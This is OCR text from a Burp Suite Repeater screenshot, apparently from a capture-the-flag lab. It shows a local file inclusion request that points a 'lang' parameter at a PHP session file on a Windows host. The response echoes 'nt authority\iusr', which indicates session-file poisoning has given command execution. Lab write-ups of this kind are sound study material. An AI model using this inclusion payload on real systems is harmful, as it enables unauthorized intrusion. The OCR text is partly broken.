 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
1 × ...
Send Cancel < ▼ > ▼
Request
Go back
Raw Params Headers Hex
1 GET /blog/?lang=\Windows\Temp\sess_i0c4ibv316j6d2tch953kmd4at HTTP/1.1
2 Host: 10.10.10.151
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=i0c4ibv316j6d2tch953kmd4at
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex Render
40 </li>
41 <li>
<a href="javascript:void(0)" >Download<span cl
</a>
42 <ul class="dropdown">
43 <li>
<a href="">Tools</a>
</li>
44 <li>
<a href="">Backlink</a>
</li>
45 </ul>
46 </li>
47 </ul>
48 </div>
49 <div class="nav-bg-fostrap">
50 <div class="navbar-fostrap">
<span></span>
<span></span>
<span></span>
</div>
51 <a href="" class="title-mobile">Fostrap</a>
52 </div>
53 </nav>
54 </div>
55 </div>
56 <script src="https://ajax.googleapis.com/ajax/libs/jquery/
</script>
57 <script>
58
59
60
61 <script  src="js/index.js"></script>
62
63
64
65
66 </body>
67
68 </html>
69 username|s:13:"nt authority\iusr
70 ";
</body>
71 </html>